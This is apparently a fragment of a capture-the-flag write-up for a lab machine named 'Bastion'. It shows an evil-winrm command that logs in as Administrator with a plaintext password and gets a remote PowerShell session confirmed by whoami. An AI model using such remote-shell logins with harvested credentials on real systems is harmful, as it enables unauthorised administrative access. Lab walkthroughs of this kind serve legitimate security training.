 ❯ evil-winrm -u Administrator -p thXLHM96BeKL0ER2 -i 10.10.10.134
fatal: not a git repository (or any of the parent directories): .git
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
bastion\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>